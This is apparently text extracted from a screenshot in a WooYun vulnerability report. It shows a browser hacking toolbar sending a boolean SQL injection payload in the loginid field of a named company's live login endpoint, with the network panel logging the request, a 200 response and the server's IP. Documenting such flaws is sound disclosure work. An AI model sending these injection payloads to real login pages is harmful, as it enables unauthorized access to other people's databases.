 cos.sto.cn/login/LoginOperation.jsp 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/login/LoginOperation.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data method=checkTokenKey&loginid=a' or 1=2 and 'a'='a
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=a
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 54ms
www.wooyun.org
1 个请求 17 B 54ms (onload: 222ms)